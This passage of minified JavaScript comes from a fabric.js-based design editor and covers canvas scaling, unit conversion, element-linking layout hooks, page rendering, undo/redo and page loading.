t=e.canvas;t&&(e.getTop()>t.height-e.getHeight()/2||e.getLeft()>t.width-e.getWidth()/2)&&e.center().setCoords()}},scaleToCanvas:function(e,t,a){e.setCoords(),t||(t=e.canvas),(e.getWidth()>t.getWidth()||e.getHeight()>t.getHeight()||a)&&(t.getWidth()/e.getWidth()<t.getHeight()/e.getHeight()?e.scaleToWidth(.7*t.getWidth()).setCoords():e.scaleToHeight(.7*t.getHeight()).setCoords()),e.center(),e.setCoords()},upgradeBounds:function(e){return e.bottom=e.top+e.height,e.right=e.left+e.width,e},findTitleInPage:function(e,a){var i,n=a||t.runtime.design.cPage;if(n)for(i=0;i<n.canvas._objects.length;i++)if(n.canvas._objects[i].title===e)return n.canvas._objects[i]},getAllItems:function(e){var a=[];return e&&(e=[e]),(e||t.runtime.design.pages).forEach(function(e){e.canvas.getSortedObjects().forEach(function(e){a.push(e)})}),a},findElementById:function(e,a){var i,n,r,s=a?[a]:t.runtime.design.pages;for(i=0;i<s.length;i++)for(r=0;r<s[i].canvas._objects.length;r++){if(s[i].canvas._objects[r].reference===e)return s[i].canvas._objects[r];if("group"===s[i].canvas._objects[r].type)for(n=0;n<s[i].canvas._objects[r]._objects.length;n++)if(s[i].canvas._objects[r]._objects[n].reference===e)return s[i].canvas._objects[r]._objects[n]}},animateNew:function(e){let t=e.getTop(),a=e.canvas.height/4;e.set({top:a>t?0:a,opacity:0}),e.animate("opacity",1,{duration:250}),e.animate("top",t,{onChange:e.canvas.renderAll.bind(e.canvas),duration:300,onComplete:function(){e.setCoords(),e.canvas.setActiveObject(e).renderAll()}})},findItem:function(e){return this.findElementById(e)},findItems:function(e,t,i,n,r){return n||(n=""),a(e,t,i,n,r)},scaleItems:function(a,i,n,r){for(var s=e.getService("utils"),o=0,c=a.length;o<c;o++){if(r&&(t.runtime.allRefs.indexOf(a[o].reference)>-1&&(a[o].reference=s.generateReference()),t.runtime.allRefs.push(a[o].reference)),n||(a[o].scaleX*=i,a[o].scaleY*=i),a[o].top*=i,a[o].left*=i,"function"==typeof a[o].setCoords&&a[o].setCoords(),void 0!==a[o].d&&void 0!==a[o].drop_target&&(a[o].drop_target.scaleX*=i,a[o].drop_target.scaleY*=i,a[o].drop_target.top*=i,a[o].drop_target.left*=i),"string"==typeof a[o].maskShape&&""!==a[o].maskShape){let e=JSON.parse(a[o].maskShape);e.scaleX*=i,e.scaleY*=i,e.top*=i,e.left*=i,a[o].maskShape=JSON.stringify(e)}r&&(a[o].ignoreDpiCheck=!0),"function"==typeof a[o].calcDPIFnc&&a[o].calcDPIFnc()}},calcDPIFnc:function(a){if((!this.drop_target||!this.d)&&t.runtime.act.dpiValue&&t.runtime.act.dpiCheck){let i=e.getService("design-utils"),n=i.getActualValue(this.canvas.width,this.canvas.pageData.scaling);this.maxScaleLimit=i.getActualValue(this.width,this.canvas.pageData.scaling,void 0,!0)/n*this.canvas.pageData.scaling*t.runtime.design.scaling*(t.constants.screenDPI/t.runtime.act.dpiValue),a||this.set({scaleX:this.scaleX,scaleY:this.scaleY})}},checkBounds:function(e){if(!0!==e.e.ctrlKey&&!0!==e.e.shiftKey)if(e.target.noConstraints);else if(e.target.isFit);else{let t=e.target.setCoords().getBoundingRect();t.left>e.target.drop_target.left&&(e.target.left=e.target.drop_target.left-(t.left-e.target.left)),t.top>e.target.drop_target.top&&(e.target.top=e.target.drop_target.top-(t.top-e.target.top)),t.left+t.width<e.target.drop_target.left+e.target.drop_target.getWidth()&&(e.target.left=e.target.drop_target.left+e.target.drop_target.getWidth()-t.width),t.top+t.height<e.target.drop_target.top+e.target.drop_target.getHeight()&&(e.target.top=e.target.drop_target.top+e.target.drop_target.getHeight()-t.height)}},beforeScaleFnc:function(e,t,a){if(!t||this.isFit||this.noConstraints)return e;if("function"==typeof this.clipTo){var i=this.getScaleX(),n=this.getScaleY(),r=(i-e)*this.width,s=(n-e)*this.height;if(("ml"===t||"tl"===t||"bl"===t)&&"scaleX"===a){if("tl"===t&&this._tLimit)return i;if("bl"===t&&this._bLimit)return i;if(r+this.left>this.drop_target.left){if(this.drop_target.left-this.left<0)return i;let e=this.width-(this.drop_target.left-this.left);return this._lLimit=!0,i*e/this.width}this._lLimit=!1}if(("mr"===t||"tr"===t||"br"===t)&&"scaleX"===a){if("tr"===t&&this._tLimit)return i;if("br"===t&&this._bLimit)return i;if(this.left+this.getWidth()-r<this.drop_target.left+this.drop_target.getWidth()){let e=this.drop_target.left+this.drop_target.getWidth()-this.left;return this._rLimit=!0,i*e/this.getWidth()}this._rLimit=!1}if(("mt"===t||"tl"===t||"tr"===t)&&"scaleY"===a){if("tr"===t&&this._rLimit)return n;if("tl"===t&&this._lLimit)return n;if(s+this.top>this.drop_target.top){if(this.drop_target.top-this.top<0)return n;let e=this.height-(this.drop_target.top-this.top);return this._tLimit=!0,n*e/this.height}this._tLimit=!1}if(("mb"===t||"bl"===t||"br"===t)&&"scaleY"===a){if("bl"===t&&this._lLimit)return n;if("br"===t&&this._rLimit)return n;if(this.top+this.getHeight()-s<this.drop_target.top+this.drop_target.getHeight()){let e=this.drop_target.top+this.drop_target.getHeight()-this.top;return this._bLimit=!0,n*e/this.getHeight()}this._bLimit=!1}}return e}}}),Box.Application.addService("design-utils",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getService("color-utils"),i=e.getGlobalConfig("class"),n=2.539998628400741;return{getPageSource:function(){return t.runtime.design.printPages||t.runtime.design.pages},sortPageIndexes:function(){this.getPageSource().forEach(function(e,t){e.pageData.index=t})},getPageById:function(e){if(e&&this.getPageSource().length)for(var t=this.getPageSource(),a=0;a<t.length;a++)if(t[a].id===e)return t[a]},getPageIndexById:function(e){if(e&&this.getPageSource().length)for(var t=this.getPageSource(),a=0;a<t.length;a++)if(t[a].id===e)return a},getExtension:function(e){return e.substr(e.lastIndexOf(".")+1).split("%").shift()},stripURL:function(e){return e.replace(/[^a-zA-Z0-9]/g,"")},returnPath:function(e){return!0===t.runtime.act.loadFromRaw?e:e.split("raw/").join("assets/")},objToFillData:function(e){return e?new i.FillData(e.type,new i.ColorData(e.colorData.type,a.toColor(e.colorData.colors),e.colorData.positions,e.colorData.alphas,e.colorData.rotation),e.imageData?new i.ImageData(e.imageData.url||"",e.imageData.lowres,e.imageData.thumbnail||"",e.imageData.fillmode||"",null,null,e.imageData.width||-1,e.imageData.height||-1):new i.ImageData,e.strokeData?new i.StrokeData(e.strokeData.width,e.strokeData.alpha,e.strokeData.type,null):new i.StrokeData,e.alpha,e.paletteIndex):new i.FillData("color",new i.ColorData("solid",[a.rgbToColor("#FFFFFF")]),new i.ImageData,new i.StrokeData,1)},generateId:function(){return parseInt(999999*Math.random())+"_"+parseInt(12345*Math.random())+"_"+Date.now()+"_"+Math.floor(1234*Math.random())+parseInt(999999*Math.random())},generateReference:function(){return md5(t.vals.uniqueId+this.generateId()+999999*Math.random()).toLowerCase()},fetchArrayFrmObjWithProp:function(e,t,a){var i=[];for(var n in e)e.hasOwnProperty(n)&&e[n][t]===a&&i.push(e[n]);return i},getStageParentDimension:function(){return{w:t.ui.stageParent.element.offsetWidth-60,h:t.ui.stageParent.element.offsetHeight-40}},convertUnits:function(t,a){if(!t||t===a.unit)return a;let i,n=`${a.unit}to${t}`;e.getService("canvas-utils");a.pages.forEach(e=>{i=e.pageData.fWidth,e.pageData.fWidth=this.convert(e.pageData.fWidth,n).toFixed(2),e.pageData.fHeight=this.convert(e.pageData.fHeight,n).toFixed(2),e.pageData.canvasDimension&&(e.pageData.canvasDimension={width:this.convert(e.pageData.canvasDimension.width,n),height:this.convert(e.pageData.canvasDimension.height,n),top:this.convert(e.pageData.canvasDimension.top,n),bottom:this.convert(e.pageData.canvasDimension.bottom,n),left:this.convert(e.pageData.canvasDimension.left,n),right:this.convert(e.pageData.canvasDimension.right,n)}),e.pageData.bleed&&(e.pageData.bleed=this.convert(e.pageData.bleed,n).toFixed(2)),e.pageData.margin&&(e.pageData.bleed=this.convert(e.pageData.bleed,n).toFixed(2)),e.pageData.hfoldlines&&e.pageData.hfoldlines.length&&(e.pageData.hfoldlines=e.pageData.hfoldlines.map(e=>this.convert(e,n).toFixed(2))),e.pageData.vfoldlines&&e.pageData.vfoldlines.length&&(e.pageData.vfoldlines=e.pageData.vfoldlines.map(e=>this.convert(e,n).toFixed(2)))}),a.unit=t},getActualValue:function(e,a,i,n){var r;switch(a=a||(t.runtime.design.cPage?t.runtime.design.cPage.pageData.scaling:1),t.runtime.design.unit){case"inches":r=this.convert(e,"pixeltoinches",i);break;case"cm":r=this.convert(e,"pixeltocm",i);break;case"mm":r=this.convert(e,"pixeltomm",i);break;case"feet":r=this.convert(e,"pixeltofeet",i);break;case"pt":r=this.convert(e,"pixeltopt",i);break;default:r=e}return!0===n?r:r/(t.runtime.design.scaling*a)},getInches:function(e){switch(t.runtime.design.unit){case"cm":return this.convert(e,"cmtoinches");case"mm":return this.convert(e,"mmtoinches");case"feet":return this.convert(e,"feettoinches");case"pt":return this.convert(e,"pttoinches");default:return e}},getPixels:function(e,a){var i;switch(e=Number(e),a=a||(t.runtime.design.cPage?t.runtime.design.cPage.pageData.scaling:1),t.runtime.design.unit){case"inches":i=this.convert(e,"inchestopixel");break;case"cm":i=this.convert(e,"cmtopixel");break;case"mm":i=this.convert(e,"mmtopixel");break;case"feet":i=this.convert(e,"feettopixel");break;case"pt":i=this.convert(e,"pttopixel");break;default:i=e}return parseInt(i*a*(t.runtime.design.scaling||1))},convert:function(e,a,i){var r=0;switch(i||(i=t.constants.screenDPI),a){case"feettocm":r=30.48*e;break;case"cmtofeet":r=e/30.48;break;case"feettoinches":r=12*e;break;case"inchestofeet":r=e/12;break;case"cmtomm":r=10*e;break;case"mmtocm":r=e/10;break;case"mmtofeet":r=e/304.8;break;case"feettomm":r=304.8*e;break;case"pixeltocm":r=e/i*n;break;case"cmtoinches":r=e/n;break;case"inchestocm":r=e*n;break;case"cmtopixel":r=e/n*i;break;case"pixeltomm":r=e/i*n*10;break;case"inchestomm":r=e*n*10;break;case"mmtoinches":r=e/(10*n);break;case"mmtopixel":r=e/(10*n)*i;break;case"pttoinches":r=e/72;break;case"pttopixel":r=e/72*i;break;case"pixeltopt":r=e/i*72;break;case"inchestopixel":r=e*i;break;case"pixeltoinches":r=e/i;break;case"pixeltofeet":r=e/i/12;break;case"feettopixel":r=e*i*12}return r}}}),Box.Application.addService("hooks",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events"),i=e.getService("canvas-utils"),n=e.getService("design-utils");function r(e){var a=t.runtime.design.cPage.hooks[e];if(a){var r,s,o,c=i.findItem(a.host),g=i.findItem(a.target);if(c&&g){switch(c.setCoords(),g.setCoords(),s=i.upgradeBounds(g.getBoundingRect()),r=i.upgradeBounds(c.getBoundingRect()),a.dir){case"right":o=s.left-r.right;break;case"left":o=r.left-s.right;break;case"top":o=r.top-s.bottom;break;case"bottom":o=s.top-r.bottom}t.runtime.design.cPage.hooks[e].gap=n.getActualValue(o)}}}function s(e){var t;e.data.target&&(n.fetchArrayFrmObjWithProp(e.data.target.canvas.page.hooks,"host",e.data.target.getRef()).forEach(function(a){if(t=i.findItem(a.target)){switch(e.data.target.setCoords(),a.dir){case"right":t.setPositionByOrigin({x:i.upgradeBounds(e.data.target.getBoundingRect()).right+n.getPixels(a.gap,t.canvas.page.pageData.scaling),y:t.getTop()},"left","top");break;case"left":t.setPositionByOrigin({x:e.data.target.getBoundingRect().left-n.getPixels(a.gap,t.canvas.page.pageData.scaling)-t.getWidth(),y:t.getTop()},"left","top");break;case"top":t.setTop(e.data.target.getBoundingRect().top-n.getPixels(a.gap,t.canvas.page.pageData.scaling)-t.getHeight());break;case"bottom":let r=i.upgradeBounds(e.data.target.getBoundingRect()).bottom+n.getPixels(a.gap,t.canvas.page.pageData.scaling);e.data.target instanceof fabric.IText&&""===e.data.target.text&&(r=i.upgradeBounds(e.data.target.getBoundingRect()).top+n.getPixels(a.gap,t.canvas.page.pageData.scaling)),t.setTop(r)}t.setCoords(),e.data.target.canvas.trigger("object:moving",{target:t,e:{ctrlKey:!0}})}}),e.data.target.canvas.renderAll())}return a.on("new-hook",function(e){t.runtime.design.cPage.hooks[e.data.id]=e.data,r(e.data.id)}),a.on("del-hook",function(e){delete t.runtime.design.cPage.hooks[e.data]}),a.on("update-gap",function(e){r(e.data)}),a.on("canvas-object-modified",function(e){e.data.target&&"function"==typeof e.data.target.getRef&&n.fetchArrayFrmObjWithProp(t.runtime.design.cPage.hooks,"target",e.data.target.getRef()).forEach(function(e){r(e.id)})}),a.on("canvas-object-scaled",s),a.on("canvas-object-moved",s),a.on("text-edited",function(e){s({data:{target:i.findItem(e.data.reference||e.data)}})}),a.on("image-updated",function(e){s({data:{target:i.findItem(e.data)}})}),a.on("item-deleted",function(e){if(e.data){var a=n.fetchArrayFrmObjWithProp(t.runtime.design.cPage.hooks,"target",e.data.getRef());a.length&&n.fetchArrayFrmObjWithProp(t.runtime.design.cPage.hooks,"host",e.data.getRef()).forEach(function(e){a.forEach(function(t){e.dir===t.dir&&(e.host=t.host,t.target=e.target)}),r(e.id)})}}),{get:function(e){return t.runtime.design.cPage.hooks[e]},getByHost:function(e){return n.fetchArrayFrmObjWithProp(t.runtime.design.cPage.hooks,"host",e)},getByTarget:function(e){return n.fetchArrayFrmObjWithProp(t.runtime.design.cPage.hooks,"target",e)}}}),Box.Application.addService("renders",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events"),i=e.getService("design-utils"),n={};function r(e,n){var r=i.getPageById(e);if(r&&r.canvas){var s=r.canvas,o=r.pageData,c=document.createElement("img");return r.updatePageBackground(!0),t.runtime.act.hidePrevForeground&&n.forSave&&r.canvas.setOverlayImage(null),o.bleed&&!o.templateSource&&n.forSave?(n.left=i.getPixels(o.bleed,o.scaling),n.top=i.getPixels(o.bleed,o.scaling),n.width=r.canvas.width-i.getPixels(o.bleed,o.scaling)-i.getPixels(o.bleed,o.scaling),n.height=r.canvas.height-i.getPixels(o.bleed,o.scaling)-i.getPixels(o.bleed,o.scaling)):(n.left=0,n.top=0,n.width=r.canvas.width,n.height=r.canvas.height),n.forSave&&(t.runtime.act.clearTopLayer=!0,s._objects.forEach(function(e){!0===e.getIsReference()&&e.setVisible(!1)}),n.coords&&n.coords.clip&&(o.clipBounds={left:s.width*n.coords.clip.left,top:s.height*n.coords.clip.top,right:s.width*n.coords.clip.right,bottom:s.height*n.coords.clip.bottom}),r.setClip(!0)),s.renderAll(),n.multiplier||(o.templateSource?(n.format="png",n.multiplier=n.size/Math.max(i.getPixels(o.fWidth,o.scaling),i.getPixels(o.fHeight,o.scaling))):n.multiplier=n.size/Math.max(s.width,s.height)),n.watermark&&(s.add(t.runtime.act.watermarkImage),t.runtime.act.watermarkImage.set({width:s.width,height:s.height}).setCoords(),s.renderAll()),r[n.dest]=c.src=s.toDataURL(n),n.watermark&&t.runtime.act.watermarkImage.remove(),n.pdScaling=o.scaling,o.templateSource&&!n.ignoreTemplate&&(r[n.dest]=c.src=function(e,n,r){if(e.templateImage){var s,o=new fabric.Canvas,c=e.pageData,g=i.getPixels(c.fWidth,r.pdScaling),l=i.getPixels(c.fHeight,r.pdScaling);o.setDimensions({width:g,height:l}),o.add(e.templateImage),e.templateImage.set({width:g,height:l,scale:r.pdScaling}),e.templateImage.setCoords(),t.runtime.act.delayFF=!0;var d=document.createElement("img");d.src=n.src,s=new fabric.Image(fabric.util.createImage());var u=setInterval(function(){d.width&&d.height&&(s.crossOrigin="",s.setElement(d),s.set({scale:r.pdScaling,width:r.width,height:r.height,left:i.getPixels(c.canvasDimension.left,r.pdScaling),top:i.getPixels(c.canvasDimension.top,r.pdScaling)}),s.setCoords(),o.add(s),s.setCoords(),o.renderAll(),r.forSave?e.render=o.toDataURL({multiplier:r.multiplier}):(e[r.dest]=n.src=o.toDataURL({multiplier:r.multiplier}),a.fire("after-render",e.id)),clearInterval(u))},1);return o.renderAll(),o.toDataURL({multiplier:r.multiplier})}return n.src}(r,c,n)),n.background&&n.coords?r[n.dest]=c.src=function(e,i,n){var r=new window.fabric.Canvas,s=new window.fabric.Image(window.fabric.util.createImage()),o=t.runtime.act.images[n.background];if(o){r.setDimensions({width:o.width,height:o.height}),r.add(o),o.set({scaleX:1,scaleY:1}).setCoords();var c=document.createElement("img");return c.addEventListener("load",()=>{s.crossOrigin="",s.setElement(c);let i=n.coords.bounds.left*r.width,o=n.coords.bounds.top*r.height,g=r.width-i-n.coords.bounds.right*r.width,l=r.height-o-n.coords.bounds.bottom*r.height;if(s.set({width:g,height:l,left:i,top:o}).setCoords(),r.add(s),s.setCoords(),n.coords.clip){let e=r.width/(r.width-r.width*n.coords.clip.left-r.width*n.coords.clip.right),t=r.height/(r.height-r.height*n.coords.clip.top-r.height*n.coords.clip.bottom),a=e*r.width*n.coords.clip.left,i=t*r.height*n.coords.clip.top;s.set({scaleX:e,scaleY:t,left:n.coords.bounds.left*r.width-a,top:n.coords.bounds.top*r.height-i}).setCoords()}r.renderAll(),t.runtime.act.images[n.dest]=r.toDataURL(),n.event&&a.fire(n.event,e.id)}),c.src=i.src}}(r,c,n):n.event&&a.fire(n.event,r.id),n.forSave&&(t.runtime.act.clearTopLayer=!1,s._objects.forEach(function(e){!0===e.getIsReference()&&e.setVisible(!0)}),o.clipBounds=null,r.setClip(!1)),s.renderAll(),r.previewImage=c,a.fire("after-render",r.id),n.returnImage?r[n.dest]:void 0}}return{page:function(e){return r(e,{quality:(t.lib.config.imageEncodeQuality||t.lib.config.imageencodequality)/100,format:"jpeg",forSave:!0,size:t.constants.previewImageSize,dest:"render",watermark:t.lib.config.watermark&&t.runtime.act.watermarkImage})},thumb:function(e){if(0===t.runtime.act.pageLoading[e]||void 0===t.runtime.act.pageLoading[e])return r(e,{quality:(t.lib.config.imageEncodeQuality||t.lib.config.imageencodequality)/100,format:"png",forSave:!1,size:t.constants.thumbResolution,dest:"thumb"});n[e]=!0},ping:function(e){n[e]&&setTimeout(function(){r(e,{quality:(t.lib.config.imageEncodeQuality||t.lib.config.imageencodequality)/100,format:"png",forSave:!1,size:t.constants.thumbResolution,dest:"thumb"})},2e3)},renderWithMult:function(e,t,a="render"){return r(e,{multiplier:t,format:"png",dest:a,forSave:!0,ignoreTemplate:!0,returnImage:!0})},stampTo:function(e,t,a,i="render",n){return r(e,{format:"png",forSave:!0,ignoreTemplate:!0,coords:a,dest:i,event:n,background:t})}}}),Box.Application.addService("undo-redo",e=>{"use strict";var t=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events"),i=e.getService("canvas-utils"),n=e.getService("design-utils");function r(a){let r={target:a.target,prop:a.prop,val:null},s=r.target,o=!0;switch(a.prop){case"transform":s&&(r.val=i.captureProps(s),s.set({left:a.val.left,top:a.val.top,width:a.val.width,height:a.val.height,scaleX:a.val.scaleX,scaleY:a.val.scaleY,angle:a.val.angle}),s.setCoords());break;case"add":a.target.add(a.val),r={target:a.target,prop:"remove",val:a.val};break;case"remove":a.target.remove(a.val),r={target:a.target,prop:"add",val:a.val};break;case"depth":r.val=s.canvas.getObjects().indexOf(s),s.moveTo(a.val);break;case"page-opacity":r.val=a.target.pageData.fillData.alpha,a.target.pageData.fillData.alpha=a.val,a.target.updatePageBackground(),o=!1;break;case"opacity":"group"===a.target.type?(r.val=a.target._objects[0].opacity,a.target._objects.forEach(e=>e.opacity=parseFloat(a.val))):(r.val=a.target.opacity,a.target.opacity=parseFloat(a.val));break;case"filldata":"shape"==a.target.type&&(r.val={idx:a.val.idx,fill:a.target.paths[a.val.idx].fill,fillData:a.target.fillData[a.target.paths[a.val.idx].fill]},a.target.paths[a.val.idx].fill=a.val.fill,a.target.fillData[a.val.fill]=a.val.fillData);break;case"text":r.val=a.target.text,a.target.text=a.val;break;case"size":case"lineSpacing":case"text-align-left":case"text-align-center":case"text-align-right":case"text-align-justify":case"styles":r=e.getService("_texts").format(a);break;case"set-background-fill":var c=n.getPageById(a.target);c&&(r.val=c.pageData.fillData.clone(),c.pageData.fillData=a.val,c.updatePageBackground(!1,!1)),o=!1;break;default:r.val=a.val}return o&&t.runtime.design.cPage.canvas.renderAll().trigger("object:modified",{target:"string"==typeof a.target?i.findItem(a.target):a.target}),r}return a.on("undo",function(){t.runtime.act.undo.length&&(a.fire("discard-selection-canvas"),t.runtime.act.redo.push(r(t.runtime.act.undo.pop())))}),a.on("redo",function(){t.runtime.act.redo.length&&(a.fire("discard-selection-canvas"),t.runtime.act.undo.push(r(t.runtime.act.redo.pop())))}),a.on("clean-undo",function(){t.runtime.act.undo.length>1&&t.runtime.act.undo[t.runtime.act.undo.length-1].prop===t.runtime.act.undo[t.runtime.act.undo.length-2].prop&&t.runtime.act.undo[t.runtime.act.undo.length-1].target===t.runtime.act.undo[t.runtime.act.undo.length-2].target&&t.runtime.act.undo.pop()}),a.on("page-select-end",()=>{t.runtime.design.cPage&&(t.runtime.act.undo=t.runtime.design.cPage.undo,t.runtime.act.redo=t.runtime.design.cPage.redo)}),{}}),Box.Application.addService("designs",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getService("design-utils"),i=e.getService("canvas-utils"),n=e.getService("color-utils"),r=(e.getService("pages"),e.getGlobalConfig("events")),s=e.getGlobalConfig("class");function o(){r.fire("discard-selection"),r.fire("delete-page","all"),r.fire("history-reset"),t.runtime.design={dPage:0,pages:[],cPage:null},t.runtime.activePage={cItem:null,cItems:[]},t.runtime.act.designLoaded&&r.fire("design-unloaded"),t.runtime.act.loaded=!1}function c(a){t.runtime.design.showTextPresetForm=!0===a.showtextpresetform||!0===a.showTextPresetForm,t.runtime.design.title=a.title||"",t.runtime.design.disableImageClick=!0===a.disableImageClick,t.runtime.design.paletteMode=void 0!==a.paletteMode?a.paletteMode:a.map&&a.map.colors&&a.map.colors.paletteMode,t.runtime.design.cPaletteId=a.cPaletteId,t.runtime.design.cPaletteIndex=0,t.runtime.design.scaling=a.scaling||1,t.runtime.design.layout=a.layout||"default",t.runtime.design.welcomeMsg=a.welcomeMsg,t.runtime.design.limitTextBounds=a.limitTextBounds,t.runtime.design.thumbnailImage=a.thumbnailImage,t.runtime.design.defaultTab=a.defaultTab||"backgrounds",t.runtime.design.template=a.template,t.runtime.design.moduleData=a.moduleData||{},function(){switch(t.runtime.design.aDefaultTab=t.runtime.design.defaultTab,t.runtime.design.defaultTab){case"text":t.runtime.design.defaultTab="texts";break;case"picture-gallery":t.runtime.design.defaultTab="pictures";break;case"bg-colors":case"bg-pictures":t.runtime.design.defaultTab="backgrounds";break;case"custom-image-div":t.runtime.design.defaultTab="my-pictures";break;case"facebook-gallery":t.runtime.design.defaultTab="facebook";break;case"instagram-gallery":t.runtime.design.defaultTab="instagram";break;case"search-gallery":t.runtime.design.defaultTab="search"}}(),a.defaultFont&&r.fire("fonts-set-default",a.defaultFont),t.runtime.design.dPage=a.dPage||0,t.runtime.act.singlePageMode=a.singlePageMode,t.runtime.design.meta=void 0,t.runtime.design.newTextColorString=a.newTextColor,t.runtime.design.newTextSize=a.newTextSize,t.runtime.design.hideImagePanel=a.hideImagePanel,t.runtime.design.hideTextPanel=a.hideTextPanel,t.runtime.design.hideBgPanel=void 0!==a.hideBgPanel?a.hideBgPanel:a.hideBackgroundPanel,t.runtime.design.showPresetForm=a.showPresetForm,t.runtime.design.pdfDownload=a.pdfDownload,t.runtime.design.selectableTitle=a.selectableTitle,t.runtime.design.splitMasks=a.splitMasks,t.runtime.design.chainColors=a.chainColors,t.runtime.design.tags=a.tags,t.runtime.act.greyScaleUploads=a.greyScaleUploads,t.runtime.act.imageOperation=a.imageOperation,t.runtime.act.sublimation=a.sublimation,t.runtime.design.dpiCheck=a.dpiCheck,t.runtime.design.pdfScaling=a.pdfScaling,t.runtime.design.dpiValue=parseFloat(a.dpiValue),t.runtime.design.three=a.three,t.runtime.design.threeData=a.threeData,t.runtime.design.author=a.author,t.runtime.design.product=a.product,t.runtime.design.userData=a.userData,!0===e.getGlobalConfig("model").lib.config.dpiCheck?(t.runtime.act.dpiCheck=!0,t.runtime.act.dpiValue=parseFloat(e.getGlobalConfig("model").lib.config.dpiValue)):(t.runtime.act.dpiCheck=a.dpiCheck,t.runtime.act.dpiValue=parseFloat(a.dpiValue)),a.newTextColor?(t.runtime.design.newTextColorString=a.newTextColor,t.runtime.design.newTextColor=new s.ColorData("solid",[n.stringToColor(a.newTextColor)])):t.runtime.design.newTextColor=new s.ColorData("solid"),t.runtime.design.unit=a.unit}function g(){t.runtime.design.pages.forEach(e=>{var t=e.canvas._objects;for(let e=0;e<t.length;e++)void 0!==t[e].oIndex&&t[e].moveTo(t[e].oIndex);e.canvas.renderAll()})}return r.on("load-design",function(e){var n=e.data;n&&(t.sources.design=n,t.ui.stage={element:document.getElementById("stage")},t.ui.stage.element&&(t.ui.stageParent={element:t.ui.stage.element.parentNode},o(),presetFabric(),n.pages&&n.pages.length&&(n=function(e){var n,r,s,o,c,g=0,l=0,d=e.pages.length;e.nUnit&&e.unit!==e.nUnit&&(a.convertUnits(e.nUnit,e),window.app.model.vals.unit=e.nUnit);for(let t=0;t<d;t++)e.pages[t].pageData.fWidth=parseFloat(e.pages[t].pageData.fWidth),e.pages[t].pageData.fHeight=parseFloat(e.pages[t].pageData.fHeight),(e.pages[t].pageData.fWidth>l||e.pages[t].pageData.fHeight>l)&&(g=t,l=Math.max(e.pages[t].pageData.fWidth,e.pages[t].pageData.fHeight));n=e.pages[g].pageData.fWidth,r=e.pages[g].pageData.fHeight,s=e.scaling,t.runtime.design.unit=e.unit,t.runtime.design.scaling=1;var u=a.getStageParentDimension();c=(o=u.w/u.h>n/r?u.h/a.getPixels(parseFloat(r)):u.w/a.getPixels(parseFloat(n)))/s,e.scaling=o;for(let t=0;t<d;t++)i.scaleItems(e.pages[t].items,c,null,!0);return t.runtime.allRefs=[],e}(n)),c(n),r.fire("design-before-rendering-pages",n),n.pages.forEach(e=>r.fire("render-page",e)),setTimeout(function(){r.fire("design-loaded",n)},1e3),setTimeout(function(){t.runtime.act.designLoaded=!0,fabric.Text.prototype.setControlsVisibility({mt:!1,mb:!1,bl:!0,br:!0,tl:!0,tr:!0}),r.fire("render-fonts"),r.fire("fit-page")},2e3),setTimeout(g,4e3)))}),r.on("unload-design",o),{}}),Box.Application.addService("pages",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events"),i=e.getGlobalConfig("class"),n=e.getService("color-utils"),r=e.getService("design-utils");function s(){let e=t.runtime.design.pages.reduce((e,t)=>e+(t.pageData.qty||1),0);a.fire("app-client-pageCount",e)}function o(e){e.data&&(e=e.data);var n=new i.Page(e,t.ui.stage.element);void 0!==e.index?t.runtime.design.pages.splice(e.index,0,n):t.runtime.design.pages.push(n),r.sortPageIndexes(),e.scaleToFit&&n.scaleToFit(!0),e.ignorePageCreatedEvent||a.fire("page-created",n),t.runtime.act.designLoaded&&s()}function c(e,i){var n=r.getPageById(e);if(n){if(a.fire("page-select-start"),a.fire("discard-selection"),t.runtime.design.cPage){if(t.runtime.design.cPage.id===e)return;t.runtime.design.cPage.parent.remove(),t.runtime.design.cPage.showing=!1}if(i&&t.runtime.design.cPage){var s=document.createElement("img");s.src=t.runtime.design.cPage.canvas.toDataURL(),t.ui.stageParent.element.appendChild(s),s.style.position="absolute",s.style.top=t.ui.stage.element.style.top,s.style.left=t.ui.stage.element.style.left,TweenLite.to(s,.5,{ease:Power2.easeOut,opacity:0,onComplete:function(){s.remove()}})}t.runtime.design.cPage=n,t.runtime.design.cPage.showing=!0,t.ui.stage.element.appendChild(t.runtime.design.cPage.parent),t.runtime.design.cPage.parent.style.left=r.getPixels(t.runtime.design.cPage.pageData.canvasDimension.left)+"px",t.runtime.design.cPage.parent.style.top=r.getPixels(t.runtime.design.cPage.pageData.canvasDimension.top)+"px",a.fire("stage-set-template"),t.runtime.design.cPage.canvas.setDimensions({width:t.runtime.design.cPage.canvas.getWidth(),height:t.runtime.design.cPage.canvas.getHeight()}),t.runtime.design.cPage.updatePageBackground(),a.fire("page-select-end",e)}}function g(){t.runtime.act.isEditing&&t.vals.isMobile||!t.runtime.design||!t.runtime.design.pages||!t.runtime.design.cPage||(t.runtime.design.pages.forEach(function(e){e.scaleToFit(!0)}),t.runtime.design.cPage&&setTimeout(function(){t.runtime.design.cPage.refreshBackground()},1e3),a.fire("after-fit"))}return a.on("design-loaded",function(){t.runtime.design.pages.length&&setTimeout(()=>{t.runtime.design.pages.length&&c(t.runtime.design.pages[t.runtime.design.dPage||0].id)},500)}),a.on("blank-page",function(e){var o=null,c=e.data;if("number"==typeof(c.width||c.fWidth)&&"number"==typeof(c.height||c.fHeight))o={title:c.title,qty:c.qty,info:c.info,render:!0,renderCanvasOffset:!0,fWidth:c.width||c.fWidth,fHeight:c.height||c.fHeight,index:c.index||t.runtime.design.pages.length,scaling:1,bleed:c.bleed||0,margin:c.margin||0,hfoldlines:c.hfoldlines||[],vfoldlines:c.vfoldlines||[],foregroundDimension:{top:0,left:0,right:0,bottom:0,width:0,height:0},canvasDimension:{top:0,left:0,right:0,bottom:0,width:c.width||c.fWidth,height:c.height||c.fHeight},fillData:new i.FillData("color",new i.ColorData("solid",[n.rgbToColor("#FFFFFF")]),new i.ImageData,new i.StrokeData,1)};else{if("object"!=typeof c.width)return;(o=c.width).index=t.runtime.design.pages.length}var g=new i.Page({pageData:o,items:[]},t.ui.stage.element);t.runtime.design.pages.push(g),g.scaleToFit(),r.sortPageIndexes(),a.fire("page-created",g),s()}),a.on("render-page",o),a.on("select-page",function(e){if(void 0===e.data)return;let a;if("number"==typeof 